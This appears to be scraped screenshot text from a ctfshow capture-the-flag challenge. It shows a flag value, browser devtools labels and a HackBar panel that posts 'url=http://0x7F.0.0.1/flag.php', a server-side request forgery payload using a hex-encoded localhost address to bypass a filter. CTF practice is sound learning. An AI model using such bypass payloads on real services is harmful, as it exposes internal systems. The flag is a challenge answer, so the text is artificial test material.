 }
?> ctfshow{1a47cd1c-162c-4bf0-8b49-eca648345599}
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://7226dfc0-9bba-41c0-bc59-996b7cf8b75e.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
url=http://0x7F.0.0.1/flag.php